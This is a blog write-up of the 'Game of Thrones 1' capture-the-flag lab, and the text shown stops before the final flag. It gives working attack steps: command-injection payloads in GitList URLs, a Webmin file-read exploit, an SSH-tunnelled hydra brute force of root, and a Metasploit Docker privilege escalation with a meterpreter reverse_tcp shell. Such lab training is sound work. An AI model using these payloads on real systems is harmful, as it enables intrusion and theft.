What follows is a write-up of a Capture The Flag (CTF) game, Game of Thrones 1.
The CTF has players find 11 flags, scattered throughout the Game of Thrones (GoT) world. Compromising applications, services, and breaking encryption is all part of the game.
I had a tremendous amount of fun completing this. Although the CTF might be somewhat easy for those who have, say, passed the OSCP, it is still a lot of fun. For those who are reading my blog as they prepare for the OSCP, this is a great way to train.
Thank you, v1s1t0r!
[*] Status: COMPLETED
Solution

Scan the network:
nmap -sS -Pn 192.168.121.120-140


Run an OS scan against the target:
nmap -sS -Pn -O 192.168.121.130
Check the web service:
Browse to: http://192.168.121.130


Check the source code:
Right-click -> View Page Source
Check the robots.txt file:
Browse to: http://192.168.121.130/robots.txt

There are multiple hints here. First, set the User-Agent to “Three-eyed-raven” and then explore the options.
Creating a new User Agent (UA):
Open User Agent Switcher -> New

Click “Ok”
Select the new UA -> Ok
Browse to the clue:
Browse to: http://192.168.121.130/the-tree/

Right-click -> View Page Source

We get several hints, including a username and potentially a password.
Search for the map:
Browse to: http://192.168.121.130/secret-island/

Click on “Map”

We now have the layout of how to approach this game, as well as clues.
Our first flag will be found via the FTP service, or Dorne.
Explore the third revealed URL:
Browse to: http://192.168.121.130/direct-access-to-kings-landing/
Right-click -> View Page Source

We already have the username for entry to Dorne. We are missing the password, which the savages hold, and the savages are related to the music found in the main page.
Inspecting the audio files:
wget http://192.168.121.130/music/game_of_thrones.mp3
exiftool game_of_thrones.mp3

Sweet! We found our first flag? Now we have to figure out what to do with it.
Savages secret flag: 8bf8854bebe108183caeb845c7676ae4
Search for more potentially hidden directories:
dirb http://192.168.121.130 -N 500 -S /usr/share/dirb/wordlists/big.txt

Discovered directories:
1) http://192.168.121.130/sitemap.xml
2) http://192.168.121.130/h/i/d/d/e/n/index.php
Exploring the “hidden” directory:
Browse to: http://192.168.121.130/h/i/d/d/e/n/index.php

Right-click -> View Page Source

We now have the full set of FTP credentials.
FTP Credentials:
oberynmartell : A_verySmallManCanCastAVeryLargeShad0w
Logging into Dorne (FTP service):
ftp 192.168.121.130

Sweet! Another flag!
Dorne Flag: fb8d98be1265dd88bac522e1b2182140
Investigating the server:
dir



Analyzing the two files:
file the_wall.txt.nc

cat problems_in_the_north.txt

Apparently we are going to have to crack the hash in order to decrypt the_wall.txt
A search on Google reveals the following:

We are going to have to use hashcat-legacy in order to crack the hash.
Cracking the hash:
echo “6000e084bf18c302eae4559d48cb520c:2hY68a” > hash
hashcat-legacy -m 3610 -a 0 hash /usr/share/wordlists/rockyou.txt

Password: stark
Decrypting the_wall.txt:
mcrypt -d the_wall.txt.nc

cat the_wall.txt

Sweet! We have access to a new area.
Since it is clearly giving us the path, it looks like we are going to have to edit our hosts file.

URL: http://winterfell.7kingdoms.ctf/——W1nt3rf3ll——
User: jonsnow
Pass: Ha1lt0th3k1ng1nth3n0rth!!!
Exploring Winterfell:
vi /etc/hosts

Browse to: http://winterfell.7kingdoms.ctf/——W1nt3rf3ll——/

Right-click -> View Page Source

Winterfell Flag: 639bae9ac6b3e1a84cebb7b403297b79
We get a flag, plus a couple of hints.
Exploring the clues:
Click on “../winterfell.css”

Download the “stark_shield.jpg”
strings index.jpeg

We have all the clues we need. The Iron Islands are touted as a DNS server, and so we must query the server’s DNS txt record to get to the next step.
Querying the DNS server:
nslookup -q=txt TimeF0rconqu3rs.7kingdoms.ctf 192.168.121.130

Excellent. We have another flag. We can also proceed to the next region!
Iron Islands Flag: 5e93de3efa544e85dcd6311732d28f95
Browsing to the Stormlands:
Browse to: http://192.168.121.130:10000/

Login

Enter ‘ in the search bar -> Click on “File Manager”


At first I thought about clicking away on the file system, but it was unresponsive. No matter. There are other ways to get the flag.
Searching for a Webmin exploit:
Search: webmin exploit
Read: https://www.exploit-db.com/exploits/21851/
Browse to: http://192.168.121.130:10000/file/show.cgi/home/aryastark/flag.txt

Sweet. We have another flag.
Stormlands Flag: 8fc42c6ddf9966db3b09e84365034357
We also get some hints:
The credentials to access to the Mountain and the Vale kingdom are:
user/pass: robinarryn/cr0wn_f0r_a_King-_
db: mountainandthevale
pgAdmin magic will not work. Command line should be used on that kingdom – Talisa Maegyr

Logging into the SQL database:
psql -h 192.168.121.130 mountainandthevale robinarryn

Listing the DB views:
\dv
Attempting to read flag contents:
select * from flag;

Elevating privileges:
grant all privileges on all tables in schema public to robinarryn;

Attempting to read the flag:

We get a base64-encoded string. Time to decode.
Decoding the base64-string:
echo “TmljZSEgeW91IGNvbnF1ZXJlZCB0aGUgS2luZ2RvbSBvZiB0aGUgTW91bnRhaW4gYW5kIHRoZSBWYWxlLiBUaGlzIGlzIHlvdXIgZmxhZzogYmIzYWVjMGZkY2RiYzI5NzQ4OTBmODA1YzU4NWQ0MzIuIE5leHQgc3RvcCB0aGUgS2luZ2RvbSBvZiB0aGUgUmVhY2guIFlvdSBjYW4gaWRlbnRpZnkgeW91cnNlbGYgd2l0aCB0aGlzIHVzZXIvcGFzcyBjb21iaW5hdGlvbjogb2xlbm5hdHlyZWxsQDdraW5nZG9tcy5jdGYvSDFnaC5HYXJkM24ucG93YWggLCBidXQgZmlyc3QgeW91IG11c3QgYmUgYWJsZSB0byBvcGVuIHRoZSBnYXRlcw==” | base64 –decode && echo ” ”

We get another flag, plus hints.
Kingdom of the Mountain and the Vale Flag: bb3aec0fdcdbc2974890f805c585d432
Hints:
User/pass combination: olennatyrell@7kingdoms.ctf/H1gh.Gard3n.powah
First you must be able to open the gates.
Before proceeding, let us see if there are any other hints or flags in the database.
Listing DB tables:
\dt

The map shows a flag for the City of Braavos. So, let us see what the DB reveals.
Reading the braavos_book contents:
select * from braavos_book;

We get some sort of encrypted message:
Dro wkxi-pkmon qyn gkxdc iye dy mrkxqo iyeb pkmo. Ro gkxdc iye dy snoxdspi kc yxo yp iyeb usvv vscd. Covomd sd lkcon yx drsc lyyu’c vycd zkqo xewlob. Dro nkdklkco dy myxxomd gsvv lo lbkkfyc kxn iyeb zkccgybn gsvv lo: FkvkbWybqrevsc
Decoding the message:
Browse to: https://www.dcode.fr/vigenere-cipher
Paste the message
Select: Try to decrypt automatically (statistical analysis)
Click “Decrypt Vigenere”

Decoded message:
THE MANY FACED GOD WANTS YOU TO CHANGE YOUR FACE HE WANTS YOU TO IDENTIFY AS ONE OF YOUR KILL LIST SELECT IT BASED ON THIS BOOKS LOST PAGE NUMBER THE DATABASE TO CONNECT WILL BE BRAAVOS AND YOUR PASSWORD WILL BE VALARMORGHULIS
We have received many hints here. First, check the books contents again, then look for the missing number in the kill list. Finally, log in as that user to the Braavos database, with the password ValarMoghulis.
Re-examining the contents of books:
The missing number is: 5
Reading the kill list:
select * from aryas_kill_list;

The user is: TheRedWomanMelisandre
Database: braavos
User: TheRedWomanMelisandre
Password: ValarMorghulis
Logging into the Braavos database:
psql -h 192.168.121.130 braavos TheRedWomanMelisandre
Exploring the new database:
\dt

select * from temple_of_the_faceless_men;

City of Braavos Flag: 3f82c41a70a8b0cfec9052252d9fd721
Great! Time to continue with the main flags.

The service is imap and the hints are:
User/pass combination: olennatyrell@7kingdoms.ctf/H1gh.Gard3n.powah
First you must be able to open the gates.
Since port 143 is closed, we need to open it. Here, we can use a technique called “port knocking”, where we attempt to connect to certain closed ports, hence knocking.
Ports to knock: 3487 64535 12345
Port knocking:
knock -v 192.168.121.130 3487:tcp 64535:tcp 12345:tcp
nmap 192.168.131.130 -p 143
Connecting to imap:
nc 192.168.121.130 143
? LOGIN olennatyrell@7kingdoms.ctf H1gh.Gard3n.powah
? LIST “” “*”
? Select Inbox
? FETCH 1 BODY[]


Sweet! We have another flag, as well as clues.
Kingdom of Reach Flag: aee750c2009723355e2ac57564f9c3db
The Rock (Port 1337) credentials:
User: TywinLannister
Pass: LannisterN3verDie!
Exploring The Rock (GitList):
Browse to: http://192.168.121.130:1337

casterly-rock -> note_under_the_bed.md

Decoding the string:
echo 2f686f6d652f747972696f6e6c616e6e69737465722f636865636b706f696e742e747874 | xxd -r -p

We need to access this file. However, we can’t simply paste the path and read the file.
Accessing the file:
Read: https://www.exploit-db.com/exploits/33929/

Browse to: http://192.168.121.130:1337/casterly-rock/blob/master/””`cat /home/tyrionlannister/checkpoint.txt`

We have to access King’s Landing from The Rock, or in other words, via the browser.
Accessing King’s Landing (MySQL):
Browse to: http://192.168.121.130:1337/casterly-rock/blob/master/””`mysql kingslanding -h 192.168.121.130 -ucerseilannister -p_g0dsHaveNoMercy_ -e ‘show tables;’`

Reading the iron_throne table:
Browse to: http://192.168.121.130:1337/casterly-rock/blob/master/””`mysql kingslanding -h 192.168.121.130 -ucerseilannister -p_g0dsHaveNoMercy_ -e ‘select * from iron_throne;’`

We get morse code.
Morse Code: -..-. . – -.-. -..-. — -.– … –.- .-.. -..-. ..-. .-.. .- –.
Decoding the string:
Browse to: https://www.dcode.fr/morse-code

Decoded string:

Attempting the flag:
Browsing directly to the flag does not work. Hence, we are going to have to modify the database in order to read the contents of the flag.
The iron_throne table provided a hint – We have certain privileges.
Checking our privileges:
Browse to: http://192.168.121.130:1337/casterly-rock/blob/master/””`mysql kingslanding -h 192.168.121.130 -ucerseilannister -p_g0dsHaveNoMercy_ -e ‘show grants for current_user;’`

We can privileges to insert and create. Perhaps we can create a new table, and then copy and read the flag there?
Creating a table and reading the flag:
Browse to: http://192.168.121.130:1337/casterly-rock/tree/master/””`mysql -h 192.168.121.130 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding -e “CREATE TABLE flag (flag VARCHAR(300));”`
Browse to: http://192.168.121.130:1337/casterly-rock/tree/master/””`mysql -h 192.168.121.130 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding -e “load data infile ‘/etc/mysql/flag’ into table flag;”`
Browse to: http://192.168.121.130:1337/casterly-rock/tree/master/””`mysql -h 192.168.121.130 -u cerseilannister -p_g0dsHaveNoMercy_ -D kingslanding -e “select * from flag;”`

Excellent! We have the last kingdom flag, as well as credentials for the final flag.
King’s Landing Flag: c8d46d341bea4fd5bff866a65ff8aea9
SSH Credentials:
User: daenerystargaryen
Pass: .Dracarys4thewin.
Exploring Dragonglass Mine (SSH):
ssh daenerystargaryen@192.168.121.130

Exploring the mine:
ls

cat checkpoint.txt

cat digger.txt
We get clues as to how to proceed. The talk of “root”, no “Fail2ban” magic, dragons, and the wordlist all hint at pivoting from the current SSH instance to root at the provided IP address using a brute-forcing method such as Hydra.

Brute-forcing the mine’s root password:
scp -p daenerystargaryen@192.168.121.130:/home/daenerystargaryen/digger.txt digger.txt
In one tab: ssh daenerystargaryen@192.168.121.130 -L 8888:172.25.0.2:22 -N
In another tab: hydra -l root -P digger.txt ssh://localhost:8888

Password: Dr4g0nGl4ss!
Pivoting to the mine’s root:
ssh root@127.0.0.1 -p 8888

Grabbing the mine (SSH) flag:
ls
cat flag.txt

DragonGlass Mine Flag: a8db1d82db78ed452ba0882fb9554fc9
Excellent! Time for the final battle.
SSH Credentials:
User: branstark
Pass: Th3_Thr33_Ey3d_Raven
Accessing the White Walkers (SSH):
ssh branstark@192.168.121.130
Exploring the area:


We are running a Docker system. Let’s look for docker privilege escalation exploits.
Searching for a Docker privilege escalation exploit:
Search: docker privilege escalation
Read: https://www.rapid7.com/db/modules/exploit/linux/local/docker_daemon_privilege_escalation
There is a Metasploit module for just what we are looking for.
Elevating privileges in Docker:
msfconsole
use auxiliary/scanner/ssh/ssh_login
set RHOSTS 192.168.121.130
set username branstark
set password Th3_Thr33_Ey3d_Raven
run
use exploit/linux/local/docker_daemon_privilege_escalation
set session 1
set payload linux/x86/meterpreter/reverse_tcp
set LHOST 192.168.121.128
run

Investigating with root privileges:
cd /root
ls

cat checkpoint.txt
We get a pretty generous hint on how to proceed. We will need to download the final_battle file and see how we can use it.
